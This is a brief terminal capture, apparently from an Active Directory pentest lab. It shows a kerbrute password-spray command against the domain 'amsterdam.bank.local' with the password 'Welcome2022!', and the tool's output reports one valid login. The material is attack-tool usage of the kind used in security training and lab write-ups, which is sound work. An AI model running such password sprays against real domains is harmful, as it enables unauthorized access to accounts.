 ┌──(user㉿pentest)-[/opt/kerbrute]
└─$ ./kerbrute_linux_amd64 passwordspray -d amsterdam.bank.local --dc 10.0.0.3 ~/adlab/users.txt 'Welcome2022!'
kerbrute
Version: v1.0.3 (9dad6e1) - 03/03/22 - Ronnie Flathers @ropnop
2022/03/03 21:42:23 >  Using KDC(s):
2022/03/03 21:42:23 >   10.0.0.3:88
2022/03/03 21:42:24 >  [+] VALID LOGIN:  john@amsterdam.bank.local:Welcome2022!
2022/03/03 21:42:24 >  Done! Tested 12 logins (1 successes) in 0.106 seconds